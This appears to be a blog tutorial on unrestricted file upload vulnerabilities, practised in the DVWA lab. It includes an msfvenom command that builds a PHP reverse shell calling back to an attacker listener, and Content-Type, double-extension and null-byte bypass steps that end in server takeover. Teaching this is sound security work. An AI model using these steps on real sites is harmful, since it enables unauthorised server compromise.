Hey Folks, in this tutorial we are going to talk about another vulnerability that is often found in a web application called “Unrestricted File Uploading Vulnerability“. We know that file uploading facility is found in many web applications in which user can upload important documents such as: reduce file size, uploading facilities, etc. But unfortunately sometimes developers forget to implement security and attackers take advantage of them due to security Misconfiguration. Now in this article we will cover all the topics related to this vulnerability such as : types, exploiting and mitigations.
Lets take a look 🙂 !!
What is Unrestricted File Upload ?

Unrestricted file upload is a serious vulnerability that can have a detrimental effect on web application because we know that the file uploading feature allows us to upload documents according to the server, but if the file uploading facility is vulnerable then attacker can upload any malicious file on the web application, deface the website or gain access of the file system through a web shell. You can see the graphical example below for better understanding.
Basic File Upload Vulnerability
“Before going further we should tell you to practice because as we know how important it is to practice and you have to practice with us otherwise it is all useless. We are using DVWA vulnerable web application which you can setup yourself from here.”

As you would seen the uploading page of the web application which seems to very simple but let’s check the source code. The source code is mentioned below but after looking at the code it seems to us that the developer does not know anything about the file upload vulnerability as you can see that it has nothing to hear about security even anybody can upload any format file in web application.
Our methodology is very simple, just we will try to handle the server through inject malicious PHP shell. But let’s look at the ways from we can quickly create reverse shell of PHP.

- Method -1 Some useful PHP reverse shell or backdoor already come in linux operating system which you can use during penetration testing.
1 | cd /usr/share/webshells/php/ |

- Method -2 This extension is designed specifically for Red Teamer or CTF challenges, which you can configure from here.

- Method -3 We always recommend to be self-dependent and this is the last option through which we can create a php reverse shell ourselves.
1 | msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -f raw > secnhack.php |


Time to gain access of web server ! As you can see below the web application gives us black signal 🙂 🙂 🙂 ! which means that our malicious shell has successfully uploaded to the server. Now we will come back to the machine after go to the following location.


The listener must be implemented on both sides so we can choose one of both msfconsole or nc, but in our case we will choose we will choose msfconsole. After going to the above mentioned place again, we get a meterpreter session through which we can control the web server remotely.
MIME / Content-Type File Upload Vulnerability

As you may have seen above how attackers takeover web server due to lack of security. MIME types is also a another method of file upload validation, which may be bypassed by modifying the MIME type through the burpsuite tool. Examine the source code ! We can easily analyze this code because the developer developed a simple logic of uploading a specific format file on behalf of the client.

Hmm 🙂 Below you can see that the web application is not allowing us to upload the php file on the web server.
Set on the fire in burpsuite tool and intercept the request. By default, Content-Type is set to “application / x-php” in the web application.

But according to the instruction we will change it to “image/jpeg” in order to upload our malicious PHP file on the web server.

Good 🙂 !! Due to validation the web server only checks the “Content-Type” of the document and allows us to upload anything.

Done 🙂 After locate the path given above, we get the meterpreter session again.
Double Extension Vulnerability
Sometimes developers only allow specific file extensions to prevent users from uploading malicious files on the web server. Below has an strtolover() function that used to convert a string to lowercase for example : If the user tried to cheat security by injecting the PHP file with the uppercase extension then they cannot do so. “.PHP” => “.php”. But you can see that there is nothing about double extension which means that the file should be uploaded with the following extension except it will not see anything.

Error 🙂 We cannot upload any PHP file because the web application will only accept “JPEG” and “PNG” format file.

Lets again upload the same file and check the response in burpsuite tool.

Our methodology will be very simple and as we know the server will accept the request with the allowed extension so we will add the allowed extension ahead to the file, change the content-type and send the request to the server.

Done 🙂 After doing the all process, we got success and we get our meterpreter session.

Getimagesize and Null Byte Injetion Vulnerability

- getimagesize () = getimagesize’ function is used to check the file uploaded by the user and as you can see below that the server will accept only the GIF image and If the user input file is not a GIF file then it will show error.
- explode function = explode() function breaks a string into an array.
- Null Character = The null character is a control character with the value zero for example : ( A ) null byte is donated by \0 in C language.

Understood ! We need to keep in mind that the file name and content must be in GIF image format. But how it can possible lets see. By the way we cannot upload any other file as you can see in the image below.

We will take help of burpsuite tool to carry out our work.
We know that the server will only accept GIF content file so we add “GIF89a” which will represent GIF content to the user uploaded file. Then we rename the file “secnhack.php” to “secnhack.phpA.gif“, so that the server will not be able to read the PHP file correctly and they will allow us to see the “GIF” extension of the uploaded file.

Nice 🙂 !! The happen what we thought, as you can see that file has successfully uploaded on the web server.

Done 🙂 Finally again we have successfully bypass the security of web application and take over the server.
Impact of File Uploading Vulnerability
We do not usually discuss the impact of any kind of vulnerability, but we discussed it today as it often found in web application. It will better for you to understand through a live vulnerability. Usually these kind of vulnerable plugins are exposed everyday which affects many websites even cause of this vulnerability attacker can
- Get a web shell and execute various commands
- Can access sensitive files in an unauthorized way.
- Can change or broken the infrastructure.
Mitigation
- The feature should be available for only authorized and authenticated users not to everyone.
- Developer should be allow specific file extensions in source code.
- Should be non-executable permission to the uploaded file by users.





Your tutorials are some of the best I’ve ever seen!
Thanks Man ! 🙂